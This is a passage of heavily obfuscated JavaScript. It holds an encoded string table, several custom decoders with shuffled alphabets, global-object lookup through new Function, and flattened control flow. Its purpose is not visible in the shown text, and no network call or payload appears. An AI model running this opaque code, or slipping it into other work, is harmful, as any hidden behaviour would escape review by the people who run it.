7]),L158_un(c7dILf[0xf8]),L158_un(c7dILf[0xf9]),\"\\u0046\\u0036\\u0063\\u007a\\u007a\\u006a\\u007c\\u0042\",L158_un(c7dILf[0xfa]),L158_un(c7dILf[0xfb]),L158_un(c7dILf[0xfc]),L158_un(c7dILf[0xfd]),L158_un(c7dILf[0xfe]),L158_un(c7dILf[0xff]),L158_un(c7dILf[0x100]),L158_un(c7dILf[0x101]),L158_un(c7dILf[0x102]),L158_un(c7dILf[0x103]),L158_un(c7dILf[0x104]),L158_un(c7dILf[0x105]),L158_un(c7dILf[0x106]),L158_un(c7dILf[0x107]),L158_un(c7dILf[0x108]),L158_un(c7dILf[0x109]),L158_un(c7dILf[0x10c]),L158_un(c7dILf[0x10d]),L158_un(c7dILf[0x10e]),L158_un(c7dILf[0x10f]),L158_un(c7dILf[0x110]),L158_un(c7dILf[0x111]),L158_un(c7dILf[0x112]),L158_un(c7dILf[0x113]),L158_un(c7dILf[0x114]),L158_un(c7dILf[0x115]),L158_un(c7dILf[0x116]),L158_un(c7dILf[0x117]),\"\\u007c\\u004b\\u0048\\u0036\\u003e\\u0052\\u006e\\u0024\\u0057\",L158_un(c7dILf[0x11c]),L158_un(c7dILf[0x11d]),L158_un(c7dILf[0x11e]),L158_un(c7dILf[0x11f]),L158_un(c7dILf[0x120]),L158_un(c7dILf[0x121]),L158_un(c7dILf[0x122]),\"\\x46\\x63\\x38\\x7c\\x76\\x76\\x3d\\x3b\",L158_un(c7dILf[0x123]),L158_un(c7dILf[0x124]),L158_un(c7dILf[0x125]),L158_un(c7dILf[0x126]),L158_un(c7dILf[0x127]),L158_un(c7dILf[0x12b]),L158_un(c7dILf[0x12d]),L158_un(c7dILf[0x12e]),L158_un(c7dILf[0x130]),L158_un(c7dILf[0x131]),L158_un(c7dILf[0x132]),L158_un(c7dILf[0x133]),L158_un(c7dILf[0x134]),L158_un(c7dILf[0x135]),L158_un(c7dILf[0x136]),L158_un(c7dILf[0x137]),L158_un(c7dILf[0x138]),L158_un(c7dILf[0x13a]),L158_un(c7dILf[0x13b]),L158_un(c7dILf[0x13c]),L158_un(c7dILf[0x13d]),L158_un(c7dILf[0x13e]),L158_un(c7dILf[0x13f]),L158_un(c7dILf[0x140]),L158_un(c7dILf[0x141]),L158_un(c7dILf[0x142]),L158_un(c7dILf[0x144]),L158_un(c7dILf[0x145]),L158_un(c7dILf[0x146]),L158_un(c7dILf[0x147]),L158_un(c7dILf[0x148]),L158_un(c7dILf[0x149]),\"\\x56\\x43\\x7b\\x42\\x7e\\x7c\\x28\",L158_un(c7dILf[0x14a]),L158_un(c7dILf[0x14d]),L158_un(c7dILf[0x14e]),L158_un(c7dILf[0x150]),L158_un(c7dILf[0x151]),L158_un(c7dILf[0x153]),L158_un(c7dILf[0x154]),L158_un(c7dILf[0x155]),\"\\u0075\\u006b\\u0044\\u007c\\u006d\\u002b\\u006e\\u0046\",L158_un(c7dILf[0x156]),L158_un(c7dILf[0x158]),L158_un(c7dILf[0x159]),L158_un(c7dILf[0x15a]),L158_un(c7dILf[0x15b]),L158_un(c7dILf[0x15c]),L158_un(c7dILf[0x15d]),L158_un(c7dILf[0x15e]),L158_un(c7dILf[0x15f]),L158_un(c7dILf[0x161]),L158_un(c7dILf[0x162]),L158_un(c7dILf[0x163]),L158_un(c7dILf[0x164]),\"\\u004a\\u0046\\u007c\\u0021\\u0040\\u002b\\u0045\\u0043\",L158_un(c7dILf[0x166]),L158_un(c7dILf[0x167]),L158_un(c7dILf[0x168]),L158_un(c7dILf[0x16a]),L158_un(c7dILf[0x16b]),L158_un(c7dILf[0x16c]),L158_un(c7dILf[0x16d]),\"\\u004d\\u007a\\u0061\\u007c\\u002b\\u0033\\u004b\\u0064\",L158_un(c7dILf[0x16e]),L158_un(c7dILf[0x16f]),\"\\u007c\\u0041\\u002a\\u007c\\u004e\",L158_un(c7dILf[0x170]),L158_un(c7dILf[0x171]),L158_un(c7dILf[0x172]),L158_un(c7dILf[0x173]),L158_un(c7dILf[0x174]),L158_un(c7dILf[0x175]),L158_un(c7dILf[0x176]),L158_un(c7dILf[0x177]),L158_un(c7dILf[0x179]),L158_un(c7dILf[0x17f]),L158_un(c7dILf[0x180]),L158_un(c7dILf[0x181]),L158_un(c7dILf[0x182]),L158_un(c7dILf[0x183]),L158_un(c7dILf[0x184]),L158_un(c7dILf[0x185]),L158_un(c7dILf[0x186]),L158_un(c7dILf[0x18a]),L158_un(c7dILf[0x18b]),L158_un(c7dILf[0x18c]),L158_un(c7dILf[0x18d]),L158_un(c7dILf[0x18f]),L158_un(c7dILf[0x190]),L158_un(c7dILf[0x191]),L158_un(c7dILf[0x192]),L158_un(c7dILf[0x195]),L158_un(c7dILf[0x196]),L158_un(c7dILf[0x197]),L158_un(c7dILf[0x198]),L158_un(c7dILf[0x19b]),L158_un(c7dILf[0x19c]),L158_un(c7dILf[0x19d]),\"\\x40\\x79\\x74\\x68\\x4e\\x5a\\x4e\\x7c\\x3d\\x64\\x51\\x78\\x24\\x7a\\x7e\\x40\\x3d\\x47\\x40\\x22\\x43\\x62\\x35\\x35\\x65\\x5b\\x4e\\x23\\x48\\x4c\\x2a\\x24\\x44\\x63\\x5b\\x59\\x61\\x31\\x73\",L158_un(c7dILf[0x19e]),L158_un(c7dILf[0x19f]),\"\\x68\\x7b\\x79\\x68\\x24\\x7c\\x32\\x45\",L158_un(c7dILf[0x1a0]),L158_un(c7dILf[0x1a1]),L158_un(c7dILf[0x1a2]),L158_un(c7dILf[0x1a3]),L158_un(c7dILf[0x1a4]),L158_un(c7dILf[0x1a5]),L158_un(c7dILf[0x1a6]),L158_un(c7dILf[0x1a7]),L158_un(c7dILf[0x1a8]),L158_un(c7dILf[0x1a9]),\"\\x40\\x4a\\x32\\x59\\x66\\x51\\x53\\x75\\x65\\x4c\\x7c\\x2e\\x30\\x70\\x2c\\x77\",L158_un(c7dILf[0x1aa]),L158_un(c7dILf[0x1ab]),L158_un(c7dILf[0x1ac]),L158_un(c7dILf[0x1af]),L158_un(c7dILf[0x1b1]),L158_un(c7dILf[0x1b4]),L158_un(c7dILf[0x1b5]),L158_un(c7dILf[0x1b6]),L158_un(c7dILf[0x1b7]),L158_un(c7dILf[0x1b9]),L158_un(c7dILf[0x1ba]),L158_un(c7dILf[0x1bb]),L158_un(c7dILf[0x1bc]),L158_un(c7dILf[0x1bd]),L158_un(c7dILf[0x1be]),L158_un(c7dILf[0x1c0]),L158_un(c7dILf[0x1c1]),L158_un(c7dILf[0x1c3]),L158_un(c7dILf[0x1c4]),L158_un(c7dILf[0x1c5]),L158_un(c7dILf[0x1c6]),L158_un(c7dILf[0x1c7]),L158_un(c7dILf[0x1c8]),L158_un(c7dILf[0x1c9]),L158_un(c7dILf[0x1ca]),L158_un(c7dILf[0x1cb]),L158_un(c7dILf[0x1cc]),L158_un(c7dILf[0x1cd]),L158_un(c7dILf[0x1ce]),L158_un(c7dILf[0x1cf]),L158_un(c7dILf[0x1d0]),L158_un(c7dILf[0x1d1]),L158_un(c7dILf[0x1d2]),L158_un(c7dILf[0x1d3]),L158_un(c7dILf[0x1d4]),L158_un(c7dILf[0x1d5]),L158_un(c7dILf[0x1d6]),L158_un(c7dILf[0x1d8]),L158_un(c7dILf[0x1d9]),L158_un(c7dILf[0x1da]),L158_un(c7dILf[0x1db]),L158_un(c7dILf[0x1dc]),L158_un(c7dILf[0x1dd]),L158_un(c7dILf[0x1de]),L158_un(c7dILf[0x1df]),L158_un(c7dILf[0x1e0]),L158_un(c7dILf[0x1e1]),L158_un(c7dILf[0x1e2]),L158_un(c7dILf[0x1e3]),L158_un(c7dILf[0x1e4]),L158_un(c7dILf[0x1e5]),L158_un(c7dILf[0x1e6]),L158_un(c7dILf[0x1e7]),L158_un(c7dILf[0x1e8]),L158_un(c7dILf[0x1e9]),L158_un(c7dILf[0x1ea]),L158_un(c7dILf[0x1eb]),L158_un(c7dILf[0x1ec]),L158_un(c7dILf[0x1ed]),L158_un(c7dILf[0x1ee]),L158_un(c7dILf[0x1ef]),L158_un(c7dILf[0x1f0]),L158_un(c7dILf[0x1f1]),L158_un(c7dILf[0x1f2]),L158_un(c7dILf[0x1f3]),L158_un(c7dILf[0x1f4]),L158_un(c7dILf[0x1f5]),L158_un(c7dILf[0x1f6]),L158_un(c7dILf[0x1f7]),L158_un(c7dILf[0x1f8]),L158_un(c7dILf[0x1f9]),L158_un(c7dILf[0x1fa]),\"\\x64\\x59\\x6f\\x7c\\x78\\x39\\x35\\x2e\",L158_un(c7dILf[0x1fb]),L158_un(c7dILf[0x1fc]),L158_un(c7dILf[0x1fd]),L158_un(c7dILf[0x1fe]),L158_un(c7dILf[0x1ff]),L158_un(c7dILf[0x200]),L158_un(c7dILf[0x201]),L158_un(c7dILf[0x202]),L158_un(c7dILf[0x203]),L158_un(c7dILf[0x204]),L158_un(c7dILf[0x205]),L158_un(c7dILf[0x206]),L158_un(c7dILf[0x207]),L158_un(c7dILf[0x209]),L158_un(c7dILf[0x20a]),L158_un(c7dILf[0x20b]),L158_un(c7dILf[0x20c]),L158_un(c7dILf[0x20d]),L158_un(c7dILf[0x20e]),L158_un(c7dILf[0x20f]),L158_un(c7dILf[0x210]),L158_un(c7dILf[0x211]),L158_un(c7dILf[0x212]),L158_un(c7dILf[0x213]),L158_un(c7dILf[0x214]),L158_un(c7dILf[0x215]),L158_un(c7dILf[0x216]),L158_un(c7dILf[0x217]),L158_un(c7dILf[0x218]),L158_un(c7dILf[0x219]),L158_un(c7dILf[0x21a]),L158_un(c7dILf[0x21b]),L158_un(c7dILf[0x21c]),L158_un(c7dILf[0x21d]),L158_un(c7dILf[0x21e]),L158_un(c7dILf[0x21f]),L158_un(c7dILf[0x220]),L158_un(c7dILf[0x221]),L158_un(c7dILf[0x222]),L158_un(c7dILf[0x223]),L158_un(c7dILf[0x225]),L158_un(c7dILf[0x226]),\"\\u003a\\u007c\\u003f\\u0078\\u005d\\u0068\\u0048\\u0071\",L158_un(c7dILf[0x227]),L158_un(c7dILf[0x228]),L158_un(c7dILf[0x229]),\"\\u004f\\u0023\\u005e\\u003f\\u0042\\u0031\\u0057\\u007c\\u0074\",L158_un(c7dILf[0x22a]),L158_un(c7dILf[0x22b]),\"\\x7c\\x49\\x5f\\x46\\x34\\x6b\\x7c\\x73\",L158_un(c7dILf[0x22c]),L158_un(c7dILf[0x22d]),L158_un(c7dILf[0x22e]),L158_un(c7dILf[0x22f]),L158_un(c7dILf[0x230]),L158_un(c7dILf[0x231]),L158_un(c7dILf[0x232]),L158_un(c7dILf[0x233]),\"\\u0057\\u003d\\u0073\\u0059\\u0057\\u0056\\u0046\\u006b\\u0065\\u003a\\u0063\\u0038\\u0045\\u0066\\u0039\\u0048\\u007c\\u0055\\u006d\",L158_un(c7dILf[0x236]),L158_un(c7dILf[0x238]),\"\\u0071\\u0037\\u0038\\u0026\\u0055\\u0049\\u0047\\u0022\\u0071\\u007c\\u003d\\u0024\\u0061\\u0030\\u003c\\u007e\\u0032\\u004c\\u0070\\u0072\\u002a\\u004c\\u005d\\u007b\\u0043\\u0028\\u0068\\u0067\\u007a\\u002e\\u0072\\u0057\\u0051\\u0059\\u0044\\u003b\\u006e\",\"\\u003c\\u0070\\u0040\\u0070\\u0078\\u0023\\u0029\\u0034\\u0034\\u0048\\u006a\\u0042\\u005e\\u0024\\u0026\\u0057\\u0030\\u0052\\u006e\\u0026\\u002a\\u004c\\u007c\\u0034\\u0031\\u0057\\u0030\\u0067\\u007a\\u002e\\u005e\\u003f\\u0050\\u0059\\u006e\\u0026\\u0071\",\"\\u005b\\u0035\\u006e\\u0026\\u0034\\u0041\\u007e\\u002a\\u0062\\u0070\\u0024\\u006f\\u007c\\u003c\\u0032\\u0079\\u002c\\u0078\\u0033\\u0075\\u0047\\u004a\\u007e\\u0042\\u0051\\u0025\\u006d\\u0029\\u0066\\u002e\\u005e\\u003f\\u0047\\u0059\\u002c\",L158_un(c7dILf[0x239]),L158_un(c7dILf[0x23a]),L158_un(c7dILf[0x23b]),\"\\u002c\\u0026\\u0036\\u0042\\u0068\\u0023\\u0049\\u0068\\u007c\",L158_un(c7dILf[0x23c]),\"\\x31\\x7c\\x60\\x41\\x41\\x3f\\x4f\",L158_un(c7dILf[0x23d]),L158_un(c7dILf[0x23e]),L158_un(c7dILf[0x23f]),L158_un(c7dILf[0x240]),L158_un(c7dILf[0x241]),L158_un(c7dILf[0x242]),L158_un(c7dILf[0x243])]);function sI3oo1a(){var KhGcUX=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(L158_un(c7dILf[0x244]))()}],FaRDz6p,ThT14h,UVZL8u;vqO3Vt(FaRDz6p=void 0x0,ThT14h=[]);try{vqO3Vt(FaRDz6p=Object,ThT14h[L158_un(c7dILf[0x25])](\"\"[L158_un(c7dILf[0x245])][L158_un(c7dILf[0x246])][L158_un(c7dILf[0x247])]))}catch(jZd7v6){}VYVN2b:for(UVZL8u=c7dILf[0x1];UVZL8u<KhGcUX[L158_un(c7dILf[0x18])];UVZL8u++)try{var T9blZX_;FaRDz6p=KhGcUX[UVZL8u]();for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[L158_un(c7dILf[0x18])];T9blZX_++)if(typeof FaRDz6p[ThT14h[T9blZX_]]===L158_un(c7dILf[0x1]))continue VYVN2b;return FaRDz6p}catch(jZd7v6){}return FaRDz6p||this}vqO3Vt(ThT14h=sI3oo1a()||{},UVZL8u=ThT14h[L158_un(c7dILf[0x249])],jZd7v6=ThT14h[L158_un(c7dILf[0x24a])],T9blZX_=ThT14h[L158_un(c7dILf[0x24b])],KPTrD5=ThT14h[L158_un(c7dILf[0x24c])]||String,JKxqF0Z=ThT14h[L158_un(c7dILf[0x24d])]||Array,e4dnF2n=function(){var KhGcUX=new JKxqF0Z(c7dILf[0x19]),FaRDz6p,ThT14h;vqO3Vt(FaRDz6p=KPTrD5[L158_un(c7dILf[0x23])]||KPTrD5[L158_un(c7dILf[0x24e])],ThT14h=[]);return ByRrKK(function(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x1a]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x1b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x1]][L158_un(c7dILf[0x18])],ThT14h[L158_un(c7dILf[0x18])]=c7dILf[0x1]);for(UVZL8u[c7dILf[0xd]]=c7dILf[0x1];UVZL8u[c7dILf[0xd]]<UVZL8u[c7dILf[0xa]];){vqO3Vt(UVZL8u[-c7dILf[0x1b]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++],UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1d]?UVZL8u[c7dILf[0x1a]]=UVZL8u[-c7dILf[0x1b]]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1e]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x21]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x15])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:KPTrD5[L158_un(c7dILf[0x23])]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x12])<<c7dILf[0x24]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:(UVZL8u[c7dILf[0x1a]]=c7dILf[0x20],UVZL8u[c7dILf[0xd]]+=c7dILf[0xa]),ThT14h[L158_un(c7dILf[0x25])](KhGcUX[UVZL8u[c7dILf[0x1a]]]||(KhGcUX[UVZL8u[c7dILf[0x1a]]]=FaRDz6p(UVZL8u[c7dILf[0x1a]]))))}return ThT14h[L158_un(c7dILf[0x24f])](\"\")})}());function ifuwhaD(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return typeof UVZL8u!==L158_un(c7dILf[0x1])&&UVZL8u?new UVZL8u()[L158_un(c7dILf[0x250])](new jZd7v6(KhGcUX[c7dILf[0x1]])):typeof T9blZX_!==L158_un(c7dILf[0x1])&&T9blZX_?T9blZX_[L158_un(c7dILf[0x251])](KhGcUX[c7dILf[0x1]])[L158_un(c7dILf[0x252])](L158_un(c7dILf[0x253])):e4dnF2n(KhGcUX[c7dILf[0x1]])}function XEkxt6M(){}JrBorll=y7aHGx0();function y7aHGx0(){var ThT14h,UVZL8u,jZd7v6,T9blZX_;ByRrKK(JKxqF0Z);function KPTrD5(ThT14h){var UVZL8u=\"\\x53\\x61\\x6e\\x2f\\x39\\x50\\x76\\x6c\\x49\\x58\\x3b\\x55\\x48\\x78\\x2e\\x5b\\x7b\\x68\\x51\\x74\\x4e\\x23\\x43\\x35\\x4a\\x29\\x32\\x65\\x77\\x40\\x47\\x62\\x52\\x7c\\x4b\\x72\\x6f\\x75\\x4d\\x7a\\x54\\x24\\x3f\\x69\\x59\\x25\\x6d\\x6b\\x7e\\x67\\x57\\x66\\x46\\x7d\\x5f\\x44\\x70\\x21\\x4c\\x42\\x41\\x34\\x37\\x64\\x5a\\x71\\x26\\x63\\x36\\x4f\\x56\\x6a\\x2a\\x73\\x2c\\x38\\x5e\\x3a\\x3c\\x28\\x79\\x5d\\x30\\x3d\\x22\\x31\\x3e\\x33\\x2b\\x60\\x45\",jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),KPTrD5=jZd7v6.length,JKxqF0Z=[],e4dnF2n=c7dILf[0x1],JrBorll=c7dILf[0x1],tJswEuK=-c7dILf[0x3]);for(yRmPXT=c7dILf[0x1];yRmPXT<KPTrD5;yRmPXT++){var r_PXpH=UVZL8u.indexOf(jZd7v6[yRmPXT]);if(r_PXpH===-c7dILf[0x3])continue;if(tJswEuK<c7dILf[0x1]){tJswEuK=r_PXpH}else{vqO3Vt(tJswEuK+=r_PXpH*c7dILf[0x17],e4dnF2n|=tJswEuK<<JrBorll,JrBorll+=(tJswEuK&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(JKxqF0Z.push(e4dnF2n&c7dILf[0x11]),e4dnF2n>>=c7dILf[0xb],JrBorll-=c7dILf[0xb])}while(JrBorll>c7dILf[0x12]);tJswEuK=-c7dILf[0x3]}}if(tJswEuK>-c7dILf[0x3]){JKxqF0Z.push((e4dnF2n|tJswEuK<<JrBorll)&c7dILf[0x11])}return ifuwhaD(JKxqF0Z)}function JKxqF0Z(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={sX8dTsi:{}}){while(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n!==-0x35)with(JrBorll.iC6ePoo||JrBorll)switch(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n){case-0x34:vqO3Vt(JrBorll.sX8dTsi.hiEgjg=-0x89,ThT14h[c7dILf[JKxqF0Z+0x60]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+-0xdb]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=0xe6,JKxqF0Z+=0x4a,e4dnF2n+=0x4b);break}else{vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=-0x59,JKxqF0Z+=0x136,e4dnF2n+=0xa3);break}case 0x27:case-0x5f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JrBorll.sX8dTsi.hiEgjg+0xab:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0x4a]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[JKxqF0Z+0x17]]]);case 0x81:case-0xf2:default:vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=0x52,T9blZX_+=-0x22e,JKxqF0Z+=0x1f1,e4dnF2n+=-0x6f);break;case 0xce:case jZd7v6-0x2d:JrBorll.sX8dTsi.hiEgjg=0x26}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xdc,-0xc,-0x60,-0xa4).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(ReU7sL(c7dILf[0x27])+ReU7sL(c7dILf[0x28]))()}],UVZL8u=void 0x0,jZd7v6=[]);try{vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0079\\u0078\\u0060\\u007a\\u0077\\u0028\\u002c\\u0042\\u0074\\u0055\\u005a\\u004e\\u003d\\u003f\\u0040\\u0062\\u007d\\u007b\\u0052\\u0057\\u0067\\u0033\\u004c\\u006a\\u006d\\u004d\\u007e\\u0064\\u0038\\u005f\\u004f\\u0034\\u0045\\u0030\\u006b\\u006c\\u0023\\u0065\\u0049\\u0056\\u0069\\u005b\\u0035\\u0041\\u002b\\u0066\\u0022\\u005e\\u0025\\u0059\\u0068\\u0051\\u0037\\u0032\\u0043\\u003e\\u0039\\u0072\\u002e\\u0076\\u0046\\u0075\\u0058\\u0026\\u0063\\u0054\\u0053\\u004a\\u003c\\u002a\\u0071\\u0044\\u006f\\u0047\\u0061\\u0029\\u0050\\u006e\\u0024\\u004b\\u002f\\u003a\\u0031\\u007c\\u0070\\u0048\\u005d\\u0036\\u003b\\u0021\\u0073\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x29]]=c7dILf[0x1],ThT14h[-c7dILf[0x2a]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x2b]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x2b]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x2b]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x2b]]*c7dILf[0x17],ThT14h[c7dILf[0x29]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]],ThT14h[-c7dILf[0x2a]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x29]]&c7dILf[0x11]),ThT14h[c7dILf[0x29]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x2a]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x2a]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x29]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function JrBorll(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}vqO3Vt(UVZL8u=Object,jZd7v6[JrBorll(c7dILf[0x2c])](\"\"[JrBorll(c7dILf[0x2d])+JrBorll(c7dILf[0x16])][JrBorll(c7dILf[0x2e])+JrBorll(c7dILf[0x2f])][JrBorll(c7dILf[0x17])]))}catch(tJswEuK){}iQnk6u:for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[JKxqF0Z(c7dILf[0x30])];T9blZX_++)try{var yRmPXT;ByRrKK(r_PXpH);function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\u0044\\u0030\\u006f\\u0042\\u0039\\u0051\\u005f\\u0049\\u0031\\u0055\\u002b\\u0043\\u002a\\u007a\\u0041\\u007c\\u002c\\u0069\\u007d\\u005a\\u0034\\u0036\\u0065\\u0025\\u0035\\u006a\\u0064\\u0063\\u003b\\u0071\\u0023\\u0053\\u004b\\u0066\\u0047\\u0046\\u0058\\u0067\\u0073\\u005d\\u004f\\u007e\\u005e\\u0048\\u004a\\u003a\\u0029\\u0054\\u0033\\u0057\\u0061\\u003f\\u0074\\u0032\\u0056\\u0078\\u0021\\u004d\\u0068\\u0026\\u0077\\u0037\\u0028\\u0024\\u003c\\u0045\\u0076\\u0022\\u004c\\u004e\\u0079\\u006c\\u006e\\u0070\\u003d\\u006d\\u0052\\u0075\\u0050\\u0038\\u005b\\u002e\\u006b\\u002f\\u0062\\u003e\\u0040\\u0060\\u0059\\u007b\\u0072\",ThT14h[-c7dILf[0x31]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x31]].length,ThT14h[-c7dILf[0x32]]=[],ThT14h[-c7dILf[0x24]]=c7dILf[0x1],ThT14h[-c7dILf[0x33]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x34]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x31]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x34]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x34]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x34]]*c7dILf[0x17],ThT14h[-c7dILf[0x24]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]],ThT14h[-c7dILf[0x33]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x32]].push(ThT14h[-c7dILf[0x24]]&c7dILf[0x11]),ThT14h[-c7dILf[0x24]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x33]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x33]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[-c7dILf[0x32]].push((ThT14h[-c7dILf[0x24]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x33]])&c7dILf[0x11])}return ifuwhaD(ThT14h[-c7dILf[0x32]])}function sI3oo1a(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=r_PXpH(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}UVZL8u=ThT14h[T9blZX_]();for(yRmPXT=c7dILf[0x1];yRmPXT<jZd7v6[sI3oo1a(c7dILf[0x31])];yRmPXT++){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u003e\\u0026\\u0075\\u0034\\u002c\\u0022\\u0077\\u0033\\u0028\\u002b\\u0039\\u0021\\u0029\\u007a\\u005e\\u007e\\u003c\\u0035\\u007d\\u003f\\u004a\\u0025\\u002f\\u003d\\u005f\\u0049\\u0057\\u0036\\u006d\\u004b\\u0030\\u006f\\u0069\\u005d\\u0076\\u0031\\u0032\\u0051\\u0059\\u0048\\u005a\\u006e\\u0052\\u004f\\u006c\\u0070\\u0062\\u0065\\u0041\\u0066\\u0023\\u0042\\u0072\\u0060\\u007b\\u0050\\u0067\\u0064\\u0038\\u0037\\u004c\\u003a\\u0053\\u0040\\u0054\\u007c\\u0078\\u0073\\u006a\\u0024\\u0058\\u0068\\u0046\\u002e\\u0063\\u002a\\u005b\\u006b\\u0043\\u0061\\u0056\\u0044\\u0045\\u0079\\u0074\\u0071\\u0055\\u0047\\u004d\\u003b\\u004e\",ThT14h[c7dILf[0x36]]=\"\"+(ThT14h[c7dI